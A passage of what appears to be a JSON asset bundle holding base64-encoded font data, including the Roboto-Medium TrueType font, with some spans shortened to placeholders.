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[base64]/[base64]/[base64]/gQDAZAEBgQGAZYECAQIAZcECgQKAZgEDAQNAZkEEgQVAZsEGAQYAZ8EGgQbAaAEHQQdAaIEIQQhAaMEIwQjAaQEJwQnAaUAAQAHAAMACgAoADMANAA9AEgAAQAnAE0AVgBZAF0AmQCwALIAswC0ALsAvgC/[base64]/[base64]/QNMA1IBAwNYA1kBCgNbA1sBDANdA10BDQNfA2IBDgNmA2sBEgNuA24BGANwA3ABGQN0A3UBGgN6A4UBHAOIA4kBKAOLA44BKgOVA5YBLgOaA5oBMAOcA6IBMQOnA6gBOAOsA9QBOgPWA9YBYwPYA+UBZAPtA+0BcgPwA/ABcwPyA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/gP+AA8D/wP/[base64]//[base64]/AsACwQLCAsMCxALFAsYCxwLIAskCygLLAswCzQLOAs8C0ALRAtICuAK5AroCuwK8Ar0CvgK/[base64]/AL8/////wL+Av4C/wL/[base64]",
  "Roboto-Medium.ttf": "AAEAAAAOAIAAAwBgR0RFRgslCyYAAVIwAAAASEdQT1M+fB3pAAFSeAAAmrRHU1VCJCceuwAB7SwAAAQ+T1MvMrnbKVAAAAFoAAAAYFZETVhu6nZPAAASjAAABeBjbWFwmRyaewAAGGwAAA7yZ2x5ZoLGzDoAAC/[base64]/H6Mf3VCFQIcwABAAkAAgAAAAAAAAABAAAHbP4MAAAIZvox+/cIVAABAAAAAAAAAAAAAAAAAAAEMQABAAAEMQCwABYAfAAFAAEAAAAAAAAAAAAAAAAAAwABAAMERAK8AAUAAAWaBTMAAAEfBZoFMwAAA9EAZgIAAAAAAAAAAAAAAAAA4AAC/1AAIFsAAAAgAAAAAHB5cnMAIAAA//0GAP4AAGYHmgIAIAABn08BAAAEOgWwAAAAIAACAdgAAAAAAAAB2AAAAdgAAAKQAD4EIQA6BAwAXAUcAGEEogBIAUoAPgKWAHgClgA4A6IAGwPNAEAB9wAkAugAewJUAH4Cpv//[base64]/8oD1ABnAgQAdAXvAGgD8ABgA/sARgP2AGcD+gBBAqcAZgOiADoCdQAYA/AAYAOYABkFEAAiA58AIAOSABADnwBQAmIAOAIHAK0CYgA1BHUAYwIrAH0EEwBhBDIAaAWJAFAETQAfAgUAfwRrAF4DvwBdBkYAVgMlAIIDmABJA+EAfgZGAFYDqgCZAxwAfgPJAGICrwA9Aq8ANwKoAGUEZQCEA3wAUAJHAIMB/wBgAq4AhwM/AHIDmQBUBPsAYwVNAFYFowBeA5MASQaKAA8DwABABNEAZAREAHgEeQCBBdMARwQFAEsD/wBHA/kARgP/AGgFDQAyAhkAfAQ1AHoD9QAxAksALwTgAHQD+QBkBrwAYwYrAFgB+ABsAqX//wTdAFEEGwBEBQIAaQRTAGACJv/ZA78AUwOhAHYDcwBSA44AaQIgAHYCqgB3AkcAKgN/AHsC9gA1AkYAhQAo/X4AKP3wACj8+AAo/ZUAKPyeAIn9BQK3ANsD+QBbAkcAgwPpAHgFIQAfBNAAWASDABYD/[base64]/5gQDAFgD+wB5AvcAZgSFACwGBgAxA58ARwP/AGYECAB7BAAAHwVQAHkD/gBmA/8AZgOiAC0FFABEBFUAZgPrAFgFyABmBmEAYwSZADAF3AB5A/IAeQOiAD4FngB9A/IAJwPw/+QDogBBBe0AIQXyAGYD+f/yA/8AZgaZAGwFnQBZA/L//gYoAGkFPwBrBLAAHQP3ABUGiAB9BZgAbwYjAGYFJwBnCCQAgwcXAHwDnAABA5IAHgTQAGED9ABEBIgAGQOfAB0E0ABhA/kARgaaAGwFkQBnBpkAbAWdAFkEVABVA8cAVgRgAGYAKP0IACj9GgAo/hEAKP4bAAD6Mf2o+nED8v/+BGMAdgPyAGcD5gB0A00AYwPyAHgDxABjBLEAdARRAHoFvwAqBRMASAa3AHYE3QBjBzgAegYEAGMFpABdBJQAVAY+ADME1wA+BMYAYQPwAF8E7QBUBUT/9AQx/80ElwB0BBMAegTsAHgD+QBjBM8ARgQNAE8EDwBSBEMAOgMBACkEfQBTBnwAfwXjAFoFcwBOBHoAOgQtAEQEAgBxBqQASgXqAEoG5ABzBbQAVwRwAEADvgBFBOUALgRxAEwEkQBmA5UAAAcDAAADlQAABwMAAAJxAAAB3gAAAUwAAAPvAAAB/[base64]/0QQMAGYEBwCEA5MAPQOiAHkDlAAoAjoAhwJlAFkBswAvBF4AHQAoAAAILABXCDUAXAKvAEwC8/++A7b/YgO8AIsDMQBfAekAggQsAA4D6wBcA/QAPwPkAFwDYgBcA0oAXAQJAEYEOABcAe4AagNpACgD2QBcA1AAXAU+AFwENgBcBCwAQQP2AFwELABDA+gAXAPLAEED0gAtA/wAWAQIAA0FJQArA+MADwPOAAwDsQA5A64AUQOuAI4DrgA7A64AMwOuADwDrgBIA64ATgOuADkDrgBUA64ATgMxAGICrwCHAq8APQKvADcCrwBCAq8ARQKvAEkCrwA8Aq8ATgKvAEsDeQCQAmgAhQLfAG4BwgBRAk4AIwH//8sDiwCHA7cAAANuAGQDtACHA8kAJQQZAEkD+QBJBIsAeASDAHcD1gBoBIgAdwPVAGgDOgBlAzsAZQQMAEQEngBYBLsAVgTVAFYEvQB3BRoAVgUbAFYD9wCIA/EAVgPLACEEDwA2A94AbAOrAEMEFwBkBC8ASgPKAEMEBgBnA8UASAQNAEcECgBHBBAAQgQLAGcEDwBHA6oATgPWAE4EBgBDBAwAXwQMAFkEhQB1BNQAUgPEAEgDjgBpAdgAAALoAHsEowAVBKMAFQQO//kEWAAzAnX/8ATHABYExwAWBMcAFgTHABYExwAWBMcAFgTHABYEkABaA+0AdQPtAHUD7QB1A+0AdQIq/6ECKgCCAir/vwIq/5ME5gB1BNQAXATUAFwE1ABcBNQAXATUAFwEkgBpBJIAaQSSAGkEkgBpBFcAEAPEAEgDxABIA8QASAPEAEgDxABIA8QASAPEAEgDrgBFA9QATgPUAE4D1ABOA9QATgIZ/5oCGQB8Ahn/uAIZ/4wD8ABgA/sARgP7AEYD+wBGA/sARgP7AEYD8ABgA/[base64]/NAhn/xgIq/9sCGf/UAir/uQIZ/7ICKgAgAgQAGAIqAH4GFgCCA/sAZwPsAC4CJv+xBG0AdQPUAGcD1AB1AgQAdAPUAHUCBABbA9QAdQKaAHQD1AB1AuAAdATmAHUD8ABgBOYAdQPwAGAE5gB1A/AAYAPw/8YE1ABcA/sARgTUAFwD+wBGBNQAXAP7AEYEbgB2AqcAZgRuAHYCpwBSBG4AdgKnAAkEUgBKA6IAOgRSAEoDogA6BFIASgOiADoEUgBKA6IAOgRSAEoDogA6BFgAMwJ1ABgEWAAzAnUAGARYADMCnQAYBJIAaQPwAGAEkgBpA/AAYASSAGkD8ABgBJIAaQPwAGAEkgBpA/AAYASSAGkD8ABgBf4ALAUQACIEVwAQA5IAEARXABAEPgBIA58AUAQ+AEgDnwBQBD4ASAOfAFAGigAPBdMARwTRAGQD+QBGA+T/VwPk/1cD0gAtBCwADgQsAA4ELAAOBCwADgQsAA4ELAAOBCwADgP0AD8DYgBcA2IAXANiAFwDYgBcAe7/hQHuAGoB7v+jAe7/dwQ2AFwELABBBCwAQQQsAEEELABBBCwAQQP8AFgD/ABYA/wAWAP8AFgDzgAMBCwADgQsAA4ELAAOA/QAPwP0AD8D9AA/A/QAPwPk//wDYgBcA2IAXANiAFwDYgBcA2IAXAQJAEYECQBGBAkARgQJAEYEOABcAe7/sQHu/78B7v+dAe4AAQHuAGMDaQAoA9kAXANQAFwDUABcA1AAXANQAFwENgBcBDYAXAQ2AFwELABBBCwAQQQsAEED6ABcA+gAXAPoAFkDywBBA8sAQQPLAEEDywBBA9IALQPSAC0D/ABYA/wAWAP8AFgD/ABYA/wAWAP8AFgFJQArA84ADAPOAAwDsQA5A7EAOQOxADkHlgBBBMcAFgRR/3cFTf94Ao7/dQTo/7UEu/80BMn/xgKA/5MExwAWBH0AdQPtAHUEPgBIBOkAdQIqAIIEbQB1BhEAdQTmAHUE1ABcBI0AdQRYADMEVwAQBHoAIQIq/5MEVwAQA/IASQPoAGAD+QBjAoAAggPaAGoENQB6A/sARgRlAIQDmAAZA58AIAKA/54D2gBqA/sARgPaAGoFqwBPA+0AdQPpAHgEUgBKAioAggIq/5MD7AAuBIMAdwRtAHUEaAAtBMcAFgR9AHUD6QB4A+0AdQTZAGoGEQB1BOkAdQTUAFwE6wB3BI0AdQSQAFoEWAAzBHoAIQPEAEgD1ABOA/8AZgP7AEYD9gBnA64ARQOSABADnwAgA9QATgL3AGYDogA6AgQAZwIZ/4wB9//KBAgAewOSABAF/gAsBRAAIgX+ACwFEAAiBf4ALAUQACIEVwAQA5IAEAFKAD4CkAA+BCoAdwSjACUCJv+iAcwAQwYRAHUF7wBoBMcAFgPEAEgE1P9GBv0AJQdCACUD7QB1BNkAagPUAE4D/wBmBRYALgVDAEAEiAAZA5//+weNAEYIZgBcBFUARwOfAEcEkABaA64ARQRXABADogAdAioAggcRACEGBgAxAioAggTHABYDxABIBMcAFgPEAEgGigAPBdMARwPtAHUD1ABOBM8ARgO/AFMDvwBTBxEAIQYGADEEVQBHA58ARwTZAGoD/wBmBNkAagP/AGYE1ABcA/[base64]/yAPU/3UD7QB1A9QATgPtAHUD1ABOA+0AdQPUAE4CKgCCAhkAfAIqAHACBABdBNQAXAP7AEYE1ABcA/sARgTUAFwD+wBGBNQABgP7/5IE1ABcA/sARgTUAFwD+wBGBNQAXAP7AEYE3QBRBBsARATdAFEEGwBEBN0AUQQbAEQE3QBRBBsARATdAFEEGwBEBJIAaQPwAGAEkgBpA/AAYAUCAGkEUwBgBQIAaQRTAGAFAgBpBFMAYAUCAGkEUwBgBQIAaQRTAGAEVwAQA5IAEARXABADkgAQBFcAEAOSABAEFQBBBBUAQQSDAHcECAB7BOkAdQP+AGYEWAAzA6IALQR6ACEDnwAgBOQAfgPrAFgE5AB+A+sAWAPpAHgC9wBmBxEAIQYGADEFRP/0BDH/zQPwAGAEZf/lBGX/5QPp/+wC9//aBJf/9wPo/8oE2QBqA/8AZgTpAHUD/gBmBhEAdQVQAHkE6gA3BAAAHwRXABADogAdBHoAIQOfACAD6ABgA84AAgVIAHkAKAAAACgAAAIVAHcAAAABAAEBAQEBAAwA+Aj/AAgACP/+AAkACf/9AAoACv/9AAsAC//9AAwADP/9AA0ADf/8AA4ADv/8AA8AD//8ABAAEP/8ABEAEf/7ABIAEv/7ABMAE//7ABQAFP/7ABUAFP/6ABYAFf/6ABcAFv/6ABgAF//6ABkAGP/5ABoAGf/5ABsAGv/5ABwAG//5AB0AHP/4AB4AHf/4AB8AHv/4ACAAH//4ACEAIP/3ACIAIf/3ACMAIv/3ACQAI//3ACUAJP/2ACYAJf/2ACcAJv/2ACgAJ//2ACkAJ//1ACoAKP/1ACsAKf/1ACwAKv/1AC0AK//0AC4ALP/0AC8ALf/0ADAALv/0ADEAL//zADIAMP/zADMAMf/zADQAMv/zADUAM//yADYANP/yADcANf/yADgANv/yADkAN//xADoAOP/xADsAOf/xADwAOv/xAD0AOv/wAD4AO//wAD8APP/wAEAAPf/wAEEAPv/vAEIAP//vAEMAQP/vAEQAQf/vAEUAQv/uAEYAQ//uAEcARP/uAEgARf/uAEkARv/tAEoAR//tAEsASP/tAEwASf/tAE0ASv/sAE4AS//sAE8ATP/sAFAATf/sAFEATf/rAFIATv/rAFMAT//rAFQAUP/rAFUAUf/qAFYAUv/qAFcAU//qAFgAVP/qAFkAVf/pAFoAVv/pAFsAV//pAFwAWP/pAF0AWf/oAF4AWv/oAF8AW//oAGAAXP/oAGEAXf/nAGIAXv/nAGMAX//nAGQAYP/nAGUAYP/mAGYAYf/mAGcAYv/mAGgAY//mAGkAZP/lAGoAZf/lAGsAZv/lAGwAZ//lAG0AaP/kAG4Aaf/kAG8Aav/kAHAAa//kAHEAbP/jAHIAbf/jAHMAbv/jAHQAb//jAHUAcP/iAHYAcf/iAHcAcv/iAHgAc//iAHkAc//hAHoAdP/hAHsAdf/hAHwAdv/hAH0Ad//gAH4AeP/gAH8Aef/gAIAAev/gAIEAe//fAIIAfP/fAIMAff/fAIQAfv/fAIUAf//eAIYAgP/eAIcAgf/eAIgAgv/eAIkAg//dAIoAhP/dAIsAhf/dAIwAhv/dAI0Ahv/cAI4Ah//cAI8AiP/cAJAAif/cAJEAiv/bAJIAi//bAJMAjP/bAJQAjf/bAJUAjv/aAJYAj//aAJcAkP/aAJgAkf/aAJkAkv/ZAJoAk//ZAJsAlP/ZAJwAlf/ZAJ0Alv/YAJ4Al//YAJ8AmP/YAKAAmf/YAKEAmf/XAKIAmv/XAKMAm//XAKQAnP/XAKUAnf/WAKYAnv/WAKcAn//WAKgAoP/WAKkAof/VAKoAov/VAKsAo//VAKwApP/VAK0Apf/UAK4Apv/UAK8Ap//UALAAqP/UALEAqf/TALIAqv/TALMAq//TALQArP/TALUArP/SALYArf/SALcArv/SALgAr//SALkAsP/RALoAsf/RALsAsv/RALwAs//RAL0AtP/QAL4Atf/QAL8Atv/QAMAAt//QAMEAuP/PAMIAuf/PAMMAuv/PAMQAu//PAMUAvP/OAMYAvf/OAMcAvv/OAMgAv//OAMkAv//NAMoAwP/NAMsAwf/NAMwAwv/NAM0Aw//MAM4AxP/MAM8Axf/MANAAxv/MANEAx//LANIAyP/LANMAyf/LANQAyv/LANUAy//KANYAzP/KANcAzf/KANgAzv/KANkAz//JANoA0P/JANsA0f/JANwA0v/JAN0A0v/IAN4A0//IAN8A1P/IAOAA1f/IAOEA1v/HAOIA1//HAOMA2P/HAOQA2f/HAOUA2v/GAOYA2//GAOcA3P/GAOgA3f/GAOkA3v/FAOoA3//FAOsA4P/FAOwA4f/FAO0A4v/EAO4A4//EAO8A5P/EAPAA5f/EAPEA5f/DAPIA5v/DAPMA5//DAPQA6P/DAPUA6f/CAPYA6v/CAPcA6//CAPgA7P/CAPkA7f/BAPoA7v/BAPsA7//BAPwA8P/BAP0A8f/AAP4A8v/AAP8A8//[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/0EDAQbBDAEOgQ/[base64]/iRQJI4k4iUaJVolniXYJgYmICZQJoAmrib8JxQnOidqJ7Yn0Cf+KBgoOChoKJ4oyikIKVIpfinWKhAqIipOKnwqyCrgKv4rIitAK1grbCuAK+gsAiwqLEQsZCySLMgs9C0yLXAtoC3kLiAuXi6WLsYu4C8YL1Avhi/QMBYwODBcMIowujD4MTAxdDG0MhIybjK0Mu4zFDM8M4gzyjRANLQ0+DU8NXI1qDXQNeQ2BjYWNiY3EDdmN5w30jgSOCg4PjhuOJw4wjjoOQg5KDlGOWI5lDnEOiQ6gDqgOr468jsiO047njvgPBQ8RDxwPJw84j0YPU49Xj1uPZw95D5APpA+3j8wP4I/xEAIQEJAfkDAQQBBMkFoQbhBuEG4QbhBuEG4QbhBuEG4QbhBuEG4QbhBwkHMQdhB8kIMQiRCMEI8QkhCcEKKQq5C0ELcQuxDmkOuQ8JD0EPaQ/xEQkSURNZFUkWWRe5GFkZURmZGeEaKRpxG9EcIRyZHNEdKR8ZH+EheSIJIkkiiSMBIzkjiSPxJKkkqSg5KYEqYSr5K1krwSxpLMktOS4hLwkvuTAZMHExWTHBMfkygTL5MzkzuTQZNQE1qTapN2E4uTkJOZk5+Tp5Ovk7WTuxPLE8+T3BPvE/cUBhQXFBwUMJRAlFIUVpRilHQUe5SJlJqUn5S0FMOUxxTUlNyU4BTqlPIU/JUfFSEVLxVBFVIVZ5V4FX+VhxWOFZUVn5WulbaVxpXWlecV8pYEFhaWGxYoFjWWPZZNllKWZZZ1lnqWihaZFqgWu5bLFtqW6Zb5lwqXHpcyF0SXTpdeF3GXc5d1l3eXhJeRl52XpRexl7SXt5e6l72XwJfDl8aXyZfMl8+X0pfVl9iX25fel+GX5Jfnl+qX7Zfwl/OX9pf5l/yX/5gCmAWYCJgLmA6YEZgUmBeYGpgdmCCYI5gmmCmYLJgvmDKYNZg4mDuYPphBmESYR5hKmE2YUJhTmFaYWZhcmF+YYphxmIwYjxiSGJUYmBibGJ4YoRikGKcYqhitGLAYsxi2GLkYvBjJmN4Y4RjkGOcY6hjtGPAY8xj2GPkY/Bj/GQIZBRkIGQsZDhkRGRQZHpkvmTKZNZk4mTuZPplBmUSZR5lKmU2ZUJlTmVaZWZlcmV+ZYpllmWiZa5lumXGZdJl3mXqZfZmAmYOZhpmJmYyZj5mSmZWZmJmbmZ6ZoZmkmaeZqpmtmbCZs5m2mbmZvJm/[base64]/Cb8pv0m/eb+Zv7m/2b/[base64]/[base64]/[base64]/mCu/uWt/mYCRwEbAAAAAAEAXP8pA64GlwBBAAABNC4CJy4DNTQ+Ajc1MxUeAxUhNCYjIg4CFRQeAhceAxUUDgIHFSM1LgM1IRQeAjMyPgICkRAkNydTiWI2MFh7TJdIdlIt/uVFNx4qHA0QIzkpUohiNTBYfUyWRoJlPAEbGSo3HiExIBABgClAMywVJVFrjWNUi2hCCtbaDkt2n2J4dhsvPyUlOzMtGCdSa45hV4xmPwrHxwo9cat3R145FxotPwAAAAUAYf/[base64]/sBH8FxAAoADQARwAAEzQ+AjcuATU0PgIzMh4CFRQGDwETPgE1MxQGBxMhJw4BIyIuAgUyNwMHDgEVFB4CAxQWFzc+AzU0LgIjIg4CSCA6UTI3QDJbgU9LeVUvVk5LuxES7zI8vP6/NkOSVV6XaTgBpU9G5gYfExUlMiYlHy8aHxAFDRkkFxgkGAwBiD9nWFApV5tTV41lNzdde0Vmnj09/[base64]/7k1JErmhldhq3T9o0AAQA4/jkCLAZPABcAAAEUCgEGByc+AhI9ATQCLgEnNx4BGgEVAixUg55LNCxYRy0uSFgqNEueg1QCOMv+qv75sSaaKpDVAR23HLcBHdWQKpomsP75/qnLAAEAGwI8A5UFsAAOAAABJTcFAzMDJRcFEwcLAScBVv7FPAE2E8QUATA7/sDSoLa1nwPCWbZ+AV3+nHu3Wv73cQEj/uZtAAAAAAEAQACSA4cEtgALAAABIREhESERIREhESECbAEb/uX+9P7gASABDAMw/vn+aQGXAQcBhgABACT+kQGCAPYADQAAJRQOAgcnPgM9ATMBgR40SSuXEiUeE/YwOXRtYCVPIkRMWTbVAAAAAQB7AfoCZALmAAMAAAEhNSECZP4XAekB+uwAAAEAfv/1AccBLAATAAA3ND4CMzIeAhUUDgIjIi4CfhcrPCYlPSwXFyw9JSY8KxeQITkqGBgqOSEhOSkYGCk5AAAB////gwKDBbAAAwAAFyMBM87PAbXPfQYtAAAAAgBf/+wDrQXEABUAKwAAARQOAiMiLgI9ATQ+AjMyHgIVJTQuAiMiDgIVERQeAjMyPgI1A60+cJtdXZxwPz5wm11dnHA//uQUJDQgIDQkFBQlNCEgMyQTAlqk65dISJfrpP6j65dHR5froylgg1EkJFGDYP6yYYVSJCRShWEAAAABAJ0AAALOBbIABgAAKQERBTUlMwLO/uT+6wITHgRYa+zZAAABAEcAAAO5BcQAIgAAKQE1AT4DNTQmIyIOAhUhND4CMzIeAhUUDgIHAyEDufymAYoqOCIOQz8mOCYS/uQ9caNmZJloNSZHZkC7Ae/IAfU6X1BEIGFuJUFaNGOugkw5appgSYmIi0z+9QAAAAABAEP/7AOnBcQAOgAAATMyNjU0LgIjIg4CFSE0PgIzMh4CFRQOAgceARUUDgIjIi4CNSEUHgIzMj4CNTQmKwEBW4lOSREjNCIbMSQW/uVAbpVWX55xPxkwRS1nZUV4pF9Ql3VIARsWJjUgJTopFllQiQNZbVsoQzEcFio8JlqTZzk1aZtmMFtRRRgssHhmoG05MmidbChDMRwcNEktc2UAAgA/AAADxQWwAAoADgAAATMVIxEhESEnASEBMxEHA0l8fP7l/h4NAe4BHP4J3AYCJuv+xQE7twO+/HYB5wsAAAEAX//sA7IFsAAsAAAbASEVIQM+AzMyHgIVFA4CIyIuAichHgEzMj4CNTQuAiMiDgIHfEgCwf4nGgwiLDMcW4xfMTRqoGxRmHdIAQEYB0w8KDgjDxQrQS0eLSEYCgLMAuTy/sgIExELQn62dGGwhlA5bp5lW2QqSGI5OV5CJQ4WHQ8AAAIAY//sA8IFvwAfADAAAAEVIyIOAgc+ATMyHgIVFA4CIyIuAj0BNBI+ATMDIgYHFRQWMzI+AjU0LgIDAg5SgFs5CipyR1eCVys8bp5hZaJyPVSh7JjNNkkSUkMiOCcVFik5Bb/wMV2FVDA3T4e0ZWq3hk1UmdaBcLEBJtN1/SZEMmaamCdGYDk6YUYnAAAAAAEARAAAA7UFsAAGAAAJASEBITUhA7X+NP7VAc79uANxBQ368wTF6wADAGL/7AOoBcQAHwArADcAAAEUBgceARUUDgIjIi4CNTQ2Ny4BNTQ+AjMyHgIBNCYjIgYVFBYzMjYDNCYjIgYVFBYzMjYDj1pPWmg/b5laWppxQGhbUFo6aZFWV5FoOv79SD8/SUlBQEUXNzk2ODg4ODYELWqkMTOzeWicajU1apxoebQyMaRqY5hnNTVnmP0VYW5uYWFtbQLaVWZjWFZpaQAAAAIAWv/xA6MFxAAdADAAACUyNjcOASMiLgI1ND4CMzIeAh0BFAIOASsBNR